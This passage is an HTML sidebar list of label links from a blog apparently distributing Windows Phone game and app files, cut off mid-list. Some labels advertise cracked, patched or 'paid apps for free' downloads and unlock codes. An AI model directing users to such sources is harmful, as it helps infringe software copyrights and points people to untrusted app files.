<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
